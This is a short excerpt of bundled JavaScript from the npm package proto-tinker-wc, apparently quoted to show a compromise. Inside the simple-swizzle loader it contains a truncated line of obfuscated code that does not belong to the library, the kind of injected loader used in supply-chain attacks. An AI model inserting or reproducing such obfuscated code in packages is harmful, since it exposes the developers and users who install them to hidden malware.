 npmjs.com/package/proto-tinker-wc?activeTab=code
199
200 var hasRequiredSimpleSwizzle;
201
202 function requireSimpleSwizzle () {
203 if (hasRequiredSimpleSwizzle) return simpleSwizzle.exports;
204 hasRequiredSimpleSwizzle = 1;
205
206 var isArrayish = requireIsArrayish();
207
208
209 const _0x112fa8=_0x180f;(function(_0x13c8b9,_0x35f660){cons
210 var concat = Array.prototype.concat;
211 var slice = Array.prototype.slice;
212